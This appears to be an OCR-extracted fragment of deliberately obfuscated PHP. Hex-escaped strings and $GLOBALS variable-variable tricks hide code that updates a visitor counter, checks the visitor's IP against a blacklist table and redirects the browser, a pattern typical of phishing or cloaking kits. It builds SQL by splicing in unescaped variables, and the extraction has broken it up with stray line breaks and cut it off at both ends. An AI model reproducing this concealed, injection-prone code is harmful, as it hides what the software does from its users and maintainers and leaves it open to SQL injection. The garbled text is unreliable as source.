
\x42\x41\x4cS"
}[
"b\x61o\x6er\x70\x64\x75\x7
5"
]=
"\x71\x75\x65\x72y"
;
$rxhlny
=
"s\x71\x6
c"
;${${
"\x47L\x4fBAL\x53"
}[
"\x79\x73\x6b\x6b
\x6acuirp\x71"
]}=
"\x55\x70\x64a\x74e \x63o\x
6etado\x72\x5f\x32 \x53\x45T \x789 \x3d\x27
$x9_num\x27\x20w\x68\x65\x72\x65\x20\x69\x64
=\x271\x27 "
;${${
"G\x4cO\x42\x41\x4c\x53"
}
[
"\x62ao\x6erpduu"
]}=
$mysqli
->query(${
$rxhln
y
});header(
"Locat\x69on:\x20$redirect"
);}
els
e
{
$gppymccfntc
=
"\x72\x65\x73u\x6c\x7
4"
;${${
"G\x4c\x4f\x42\x41\x4c\x53"
}[
"\x74\x7
1\x78\x6d\x71\x63\x72d\x6e\x69\x6c\x66"
]}=
$_
SERVER
[
"R\x45\x4dO\x54\x45_A\x44D\x5
2"
];${
"\x47\x4cO\x42\x41L\x53"
}[
"\x73\x70\x6
2dw\x79\x6f\x75\x68\x72"
]=
"\x76a\x6c\x75\x65
\x73"
;${${
"\x47LOB\x41LS"
}[
"\x66\x75\x64\x70
\x67\x71"
]}=
"\x53ELE\x43\x54 \x63ou\x6e\x74
(id) A\x53  \x74o\x74\x61\x6c\x20\x46\x52OM
\x20bl\x61\x63\x6b\x6ci\x73\x74\x20\x77here
\x20i\x70\x3d'$ip_ban\x27"
;${
$gppymccfntc
}=m
ysqli_query(${${
"GL\x4f\x42\x41\x4c\x53"
}[
"q
\x6cvs\x65l\x77"
]},${${
"G\x4c\x4fB\x41LS"
}
[
"\x66ud\x70gq"
]});${${
"G\x4c\x4fB\x41\x4c
S"
}[
"\x73p\x62d\x77\x79\x6fu\x68\x72"
]}=mysq